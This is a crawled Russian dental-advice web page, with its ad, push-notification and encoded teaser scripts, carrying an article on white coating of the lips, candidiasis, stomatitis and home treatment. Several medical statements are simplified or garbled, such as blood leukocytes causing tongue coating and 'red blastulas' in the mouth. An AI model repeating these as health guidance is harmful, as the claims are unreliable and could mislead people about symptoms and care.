

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zub.guru/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/belyy-nalet-na-gubah-prichiny-simptomy-lechenie.html
body_size: 12907
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Белый налет на губах у взрослых: симптомы и причины, лечение и профилактические манипуляции</title>
<meta name="description" content="Белый налет на губах: причины и симптомы, лечение и профилактические манипуляции. Почему налет образуется утром после сна?"><meta name="keywords" content="белый налет губа взрослый причина почему появляться"><link rel="canonical" href="https://zub.guru/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/belyy-nalet-na-gubah-prichiny-simptomy-lechenie.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.9">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Белый налет на губах у взрослых: симптомы и причины, лечение и профилактические манипуляции" property="og:title" />
<meta content="https://zub.guru/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/belyy-nalet-na-gubah-prichiny-simptomy-lechenie.html" property="og:url" />
<meta content="https://zub.guru/images/245950/bigCover.jpg" property="og:image" />
<meta content="Белый налет на губах: причины и симптомы, лечение и профилактические манипуляции. Почему налет образуется утром после сна?" name="og:description" />
<meta content="Информационный сайт zub.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Белый налет на губах: причины и симптомы, лечение и профилактические манипуляции. Почему налет образуется утром после сна?"/>
<meta name="twitter:title" content="Белый налет на губах у взрослых: симптомы и причины, лечение и профилактические манипуляции"/>
<meta name="twitter:site" content="@zubguru"/>
<meta name="twitter:domain" content="Информационный сайт zub.guru"/>
<meta name="twitter:image:src" content="https://zub.guru/images/245950/bigCover.jpg"/>
<meta name="twitter:creator" content="@zubguru"/>
    <!--<link rel="publisher" href=""/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ceMCs__d.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">        
<li><a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
</li><li><a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
</li><li><a href="/bolezni-gorla" rel="nofollow">Горло</a>
</li><li><a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
</li><li><a href="/protezirovanie" rel="nofollow">Протезирование</a>
</li><li><a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-258036-19 -->
<div id="yandex_rtb_R-A-258036-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-19",
                renderTo: "yandex_rtb_R-A-258036-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://zub.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/drugie-bolezni-rotovoy-polosti" rel="v:url" property="v:title">Другие болезни ротовой полости</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="v:url" property="v:title">Стоматит, кандидоз</a></li><li><a href="https://zub.guru/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/belyy-nalet-na-gubah-prichiny-simptomy-lechenie.html" rel="v:url" property="v:title">Белый налет на губах: причины, симптомы, лечение</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/bolezni-gorla" rel="nofollow">Болезни горла</a>
                              </li>
                          <li>
                <a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-desen/parodontoz" rel="nofollow">Пародонтоз</a>
                                </li>
                                <li><a href="/bolezni-desen/flyus" rel="nofollow">Флюс</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-zubov/karies" rel="nofollow">Кариес</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-yazyka" rel="nofollow">Болезни языка</a>
                              </li>
                          <li>
                <a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
                                <ul class="sub-menu">
                                <li><a href="/detskaya-stomatologiya/detskie-bolezni-rotovoy-polosti" rel="nofollow">Детские болезни ротовой полости</a>
                                </li>
                                <li><a href="/detskaya-stomatologiya/molochnye-zuby" rel="nofollow">Молочные зубы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/drugie-bolezni-rotovoy-polosti" rel="nofollow">Другие болезни ротовой полости</a>
                                <ul class="sub-menu">
                                <li><a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="nofollow">Запахи изо рта</a>
                                </li>
                                <li class="active"><a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="nofollow">Стоматит, кандидоз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/implantaciya" rel="nofollow">Имплантация</a>
                              </li>
                          <li>
                <a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
                                <ul class="sub-menu">
                                <li><a href="/ispravlenie-prikusa/brekety" rel="nofollow">Брекеты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lekarstvennye-sredstva-v-stomatologii" rel="nofollow">Лекарственные средства в стоматологии</a>
                              </li>
                          <li>
                <a href="/plomby-i-koronki" rel="nofollow">Пломбы и коронки</a>
                              </li>
                          <li>
                <a href="/poleznye-svedeniya" rel="nofollow">Полезные сведения</a>
                              </li>
                          <li>
                <a href="/protezirovanie" rel="nofollow">Протезирование </a>
                              </li>
                          <li>
                <a href="/specialisty-i-metody-diagnostiki" rel="nofollow">Специалисты и методы диагностики</a>
                              </li>
                          <li>
                <a href="/sredstva-uhoda" rel="nofollow">Средства ухода</a>
                                <ul class="sub-menu">
                                <li><a href="/sredstva-uhoda/zubnye-niti" rel="nofollow">Зубные нити</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-pasty" rel="nofollow">Зубные пасты</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-schetki" rel="nofollow">Зубные щетки</a>
                                </li>
                                <li><a href="/sredstva-uhoda/irrigatory" rel="nofollow">Ирригаторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/udalenie-zubov" rel="nofollow">Удаление зубов</a>
                              </li>
                          <li>
                <a href="/esteticheskie-procedury" rel="nofollow">Эстетические процедуры</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/[base64]/QvdC90LDRjyDRgdGD0YXQvtGB0YLRjCDQstC+INGA0YLRgywg0L/RgNC40YfQuNC90LAg0YHRg9GF0L7RgdGC0Lgg0LLQviDRgNGC0YM8L2Rpdj48cD7Qn9GA0LjRh9C40L3QsCDRgdGD0YXQvtGB0YLQuCDQstC+INGA0YLRgywg0L/[base64]/RgtC+0LzRiyDQuCDQu9C10YfQtdC90LjQtTwvZGl2PjxwPtCe0YHRgtC10L7QvNC40LXQu9C40YIg0YfQtdC70Y7RgdGC0Lg6INGB0LjQvNC/[base64]/[base64]'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/chernov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Чернов Дмитрий Алексеевич" data-vname="Дмитрия Алексеевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-258036-16 -->
<div id="yandex_rtb_R-A-258036-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-16",
                renderTo: "yandex_rtb_R-A-258036-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zub sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6098944961"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://zub.guru/images/245950/bigCover.jpg">
<meta itemprop="description" content="Белый налет на губах: причины и симптомы, лечение и профилактические манипуляции. Почему налет образуется утром после сна?">

<h1 itemprop="name" id="article-title">Белый налет на губах: причины, симптомы, лечение</h1>


<div itemprop="articleBody" class="articleBody">
<p><img src="/images/245950/kaklechitgerpesvortumetoditerapiivirusno.jpg" alt="Причины белого налета" title="Белый налет на губах" width="300" height="150" class="alignleft">Присутствие белого налета на губах во время утреннего пробуждения - довольно неприятное явление, которое сопровождается чрезмерной отечностью, растрескиванием нежных кожных покровов губ, а также сухостью и стянутостью. Порой причина образования налета на губах крайне банальна - во время сна выделяется слюна, которая покидает пределы ротовой полости, при ее высыхании образуется белый налет.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#pochemu">Почему на губах у взрослых образуется белый налет?</a></li>
<li><a href="#pochemu-nalet">Почему налет появляется у взрослых утром после сна?</a></li>
<li><a href="#drugie">Другие причины, по которым появляется налет на губах</a><ul>
<li><a href="#kandidoz">Кандидоз</a></li>
<li><a href="#stomatit">Стоматит</a></li></ul></li>
<li><a href="#lechenie">Лечение</a></li>
</ul>
</div> <!--/noindex-->


<p>Однако, в подавляющем большинстве случаев эта патология сопровождается течением серьёзных заболеваний. В статье мы узнаем, о каких заболеваниях идет речь и о способах лечения, мерах профилактики.</p>


<h2 id="pochemu">Почему на губах у взрослых образуется белый налет?</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>


<p>В современной медицине выделяют два основных заболевания, которые способствуют образованию белого налета на губах <strong>- это стоматит и кандидоз</strong>. Заболевания способствуют активации возбудителя, который обильно заселяет слизистую оболочку полости рта. В результате чего слизистая оболочка быстро утрачивает влагу, пересушивается, что приводит к сбоям в ее работе.</p>

<p>Для большого количества людей эта патология расценивается как косметический недостаток, хотя в действительности это может свидетельствовать о серьезных заболеваниях, игнорирование которых способно нанести урон вашему здоровью, глобальному распространению воспалительного процесса не только во рту, но и на органах желудочно-кишечного тракта.</p>

<p><strong>Среди наиболее распространенных причин образования налета на губах</strong> можно выделить следующие:</p>

<ul class="accentred">
	<li>вредные привычки: регулярное употребление крепких алкогольных напитков и курение;</li>
	<li>гормональный дисбаланс и дисфункция в работе гормональной системы, например: гипотериоз;</li>
	<li>сахарный диабет;</li>
	<li>хронические заболевания, касающиеся органов желудочно-кишечного тракта: панкреатит в обостренной стадии, язвы, гастрит;</li>
	<li>дисбактериоз кишечника, который был вызван длительной терапией антибиотиками.</li>
</ul>

<p>Стоит отметить, что налет свойственен людям, которые проживают в южных широтах, а также тем, кто употребляет маленькое количество воды. Всем известно, что кожа губ крайне чувствительна и растрескивается под действием жары или холода, поэтому во избежание неприятных ситуаций, особенно девушкам, рекомендуется покрывать поверхность губ увлажняющими блесками или помадой.</p>

<p>Белый налет является не чем иным, как <strong>патогенными микроорганизмами</strong>, которые перекочевали из ротовой полости на поверхность губ.</p>


<h2 id="pochemu-nalet">Почему налет появляется у взрослых утром после сна?</h2>



<p><img src="/images/245952/pochemu-na-gubah-belyi-nalet.jpg" alt="Как лечить белый налет" title="Причны белого налета на губах" width="300" height="179" class="alignright">Когда человек пребывает в состоянии покоя и спит, организм замедляет все процессы, а пробуждение и активизация всех жизненно важных процессов начинается с наступлением утра.</p>

<p>Ночью обильность слюноотделения крайне мала, поскольку в ней нет необходимости. Вследствие этого кожа губ может пересыхать и растрескиваться с приходом утра, находясь в состоянии сухости в течение 7 - 8 часов.</p>

<p><strong>Если причина имеет бактериальное происхождение</strong>, принцип образования налета похож: во время сна бактерии бодрствуют и активно размножаются, поскольку действие слюны их не угнетает. Во время сна слизистые оболочки ротовой полости пересыхают, вследствие чего и образуется налет в виде хлопьев желто-белого цвета.</p>


<h2 id="drugie">Другие причины, по которым появляется налет на губах</h2>
<div id="yandex_rtb_R-A-258036-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-3",
                renderTo: "yandex_rtb_R-A-258036-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<p>Давайте рассмотрим два основных заболевания, которые провоцируют образования аномалий. При течении этих заболеваний без надлежащего терапевтического курса не обойтись.</p>

<h3 id="kandidoz">Кандидоз</h3>

<p>Если сказать проще, не прибегая к медицинской терминологии, <strong>это обычная молочница</strong>, которая вызвана пагубным воздействием грибков Кандида.</p>

<p>Стоит отметить, что у каждого без исключения человека в организме имеются грибы этого рода, вот только их небольшая численность не способна нанести урон здоровью человека и вызвать развитие заболеваний.</p>

<p>Когда же иммунная система человека ослаблена и больше не в силах самостоятельно держать под контролем численность патогенных микроорганизмов, они начинают активно размножаться, в особенности в кишечнике и ротовой полости (у женщин во влагалище).</p>

<p><strong>Причинами развития кандидоза являются следующие негативные факторы:</strong></p>

<ul class="accentred">
	<li><img src="/images/245960/osnovnye-prichny-belogo-naleta.jpg" alt="Лечение белого налета" title="Причины развития белого налета на губах" width="300" height="225" class="alignright">неактивный образ жизни;</li>
	<li>течение хронических заболеваний органов желудочно-кишечного тракта;</li>
	<li>дисфункция или нарушение деятельности обмена веществ;</li>
	<li>сахарный диабет и ожирение;</li>
	<li>течение воспалительных процессов в ротовой полости, а также кариес;</li>
	<li>пребывание в стрессовом состоянии, депрессия;</li>
	<li>продолжительная терапия, сопровождающаяся приемом антибиотиков и прочих лекарственных препаратов.</li>
</ul>

<p>Стоит отметить, что кандидоз способен передаваться здоровому человеку через поцелуй, вещи личной гигиены или посуду.</p>

<p>Бездействие и отсутствие надлежащего терапевтического курса способно привести к тому, что <strong>кандидоз перейдет в хейлит</strong> - более удручающее заболевание, которое проявляется с помощью следующих симптоматических особенностей:</p>

<ul class="accentred">
	<li>чрезмерно пересушенные кожные покровы щек, которые вследствие механического воздействия растрескиваются;</li>
	<li>сухие слизистые оболочки ротовой полости;</li>
	<li>наружная и внутренняя часть губ обильно покрыта творожными сгусткам желто-белого цвета.</li>
</ul>

<p>Кандидоз - это неприятное заболевание, которое доставляет множество хлопот. Лечение, как правило, сложное и продолжительное. Терапия включает в себя не только противогрибковые препараты, но и регулярные санации, сопутствующие терапевтическому курсу.</p>

<h3 id="stomatit">Стоматит</h3>

<p><strong>Стоматит</strong> - это скорее собирательное название, которое охватывает все воспалительные процессы, протекающие в ротовой полости.</p>

<p>Появляется недуг вследствие воздействия разного рода возбудителей: бактерий или грибков. Течение заболевания доставляет множество неприятных хлопот, которые связаны с болезненными ощущениями во время приема пищи.</p>

<p>Распознать проявление стоматита может только узкий специалист. Поскольку все его смешанные проявления могут указывать на наличие совершенно иного заболевания — дисбактериоза.</p>

<p><strong>Появляется стоматит, сопровождаясь следующими симптомами:</strong></p>

<ul class="accentred">
	<li>повышение температуры тела;</li>
	<li>анализ крови покажет повышенное содержание активных лейкоцитов;</li>
	<li>желто-белый налет, образованный на языке, вследствие переизбытка активных лейкоцитов в крови;</li>
	<li>наличие мелких пузырчатых бластул красного цвета, которые распространяются по всей слизистой оболочке ротовой полости.</li>
</ul>

<p>Заболевание может передаваться контактным путем, поэтому целесообразно следить не только за чистотой своей ротовой полости, но и за качеством и чистотой продуктов, которые соприкасаются со слизистой рта.</p>


<h2 id="lechenie">Лечение</h2>



<p>Причину, по которой появляется белый налет на губах может установить только врач, следовательно назначить надлежащий курс терапии может только он.</p>

<p><strong>К универсальным методикам лечения патологии можно отнести следующие приемы:</strong></p>

<ol class="accentgreen">
	<li><img src="/images/245962/belyy-nalet-na-gubakh-po-utram-posle-sna.jpg" alt="Как лечить белый налет на губах" title="Лечение белого налета" width="300" height="168" class="alignright">правильное питание, поддержание оптимального водного баланса в организме;</li>
	<li>прием витаминных комплексов, которые способствуют нормализации деятельности иммунной системы;</li>
	<li>регулярное использование косметических средств, которые улучшают состояние кожи;</li>
	<li>прием противогрибковых лекарственных препаратов;</li>
	<li>регулярная своевременная санация ротовой полости с помощью содовых растворов, отваров трав и противогрибковых препаратов.</li>
</ol>

<p>В том случае, если белый налет никаким образом не связан с заболеваниями полости рта, можно попробовать от него избавиться в домашних условиях. В этом случае будет достаточно <strong>обрабатывать поверхность губ антисептическими растворами</strong>: отварами тысячелистника, шалфея или ромашки.</p>

<p>Стоит особое внимание уделять обильному питью и уровню влажности воздуха в помещении. Сухой воздух в помещении пагубно воздействует не только на кожные покровы губ, но и кожи тела в целом.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3934110508"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4209442674"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-258036-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-4",
                renderTo: "yandex_rtb_R-A-258036-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="40">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/8/smallpreview.png" alt="Фотография Елены Васильевны" class="authorava" width=40 height=40>
		<a href="/expert/vorotnikova.html" rel="nofollow" class="authorlink">Воротникова Елена Васильевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="32502" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">40</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/244892/bigCover.jpg);">
      <a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/stomatit-u-vzroslyh-prichiny-simptomy-lechenie-i-foto.html" title="Стоматит у взрослых">Стоматит у взрослых: причины, симптомы, лечение и фото</a>
    </div>
      <div class="item" style="background-image: url(/images/245971/bigCover.jpg);">
      <a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/kak-vylechit-stomatit-v-domashnih-usloviyah-metody-lecheniya.html" title="Как вылечить стоматит">Как вылечить стоматит в домашних условиях: методы лечения</a>
    </div>
      <div class="item" style="background-image: url(/images/245526/bigCover.jpg);">
      <a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz/maz-ot-stomatita-u-detey-solkoseril-pri-stomatite.html" title="Лекарственные средства">Мазь от стоматита у детей: солкосерил при стоматите</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-258036-18 -->
<div id="yandex_rtb_R-A-258036-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-18",
                renderTo: "yandex_rtb_R-A-258036-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 128,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-258036-15 -->
<div id="yandex_rtb_R-A-258036-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-15",
                renderTo: "yandex_rtb_R-A-258036-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/QvdC90LDRjyDRgdGD0YXQvtGB0YLRjCDQstC+INGA0YLRgywg0L/RgNC40YfQuNC90LAg0YHRg9GF0L7RgdGC0Lgg0LLQviDRgNGC0YM8L2Rpdj48cD7Qn9GA0LjRh9C40L3QsCDRgdGD0YXQvtGB0YLQuCDQstC+INGA0YLRgywg0L/[base64]/RgtC+0LzRiyDQuCDQu9C10YfQtdC90LjQtTwvZGl2PjxwPtCe0YHRgtC10L7QvNC40LXQu9C40YIg0YfQtdC70Y7RgdGC0Lg6INGB0LjQvNC/[base64]/[base64]/[base64]/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4sINCw0L3QsNC70L7Qs9C4LCDRhtC10L3QsCwg0L7RgtC30YvQstGLPC9kaXY+PHA+0KHRgtC+0LzQsNGC0L7RhNC40YI6INC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4gLNC40YHQv9C+0LvRjNC30L7QstCw0L3QuNC1INC/[base64]/[base64]'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-258036-17 -->
<div id="yandex_rtb_R-A-258036-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-17",
                renderTo: "yandex_rtb_R-A-258036-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ваш личный стоматолог</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/zub.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/zubguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
